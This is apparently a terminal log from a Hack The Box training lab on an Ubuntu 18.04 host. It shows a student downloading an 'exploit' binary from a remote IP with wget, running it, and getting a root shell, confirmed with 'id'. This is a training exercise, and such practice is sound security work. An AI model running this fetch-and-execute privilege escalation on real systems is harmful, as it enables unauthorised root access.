 NAME="Ubuntu"
VERSION="18.04.6 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04.6 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionic
htb-student@NIX02:~$ wget 10.10.14.137/exploit
--2025-07-13 15:25:19--  http://10.10.14.137/exploit
Connecting to 10.10.14.137:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 819344 (800K) [text/plain]
Saving to: ‘exploit’
dog.pdf
exploit 100%[===================================================================>] 800.14K 455KB/s
2025-07-13 15:25:20 (455 KB/s) - ‘exploit’ saved [819344/819344]
exploit.php
htb-student@NIX02:~$ chmod +x exploit
htb-student@NIX02:~$ ./exploit
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root),1008(htb-student)
bash-4.4#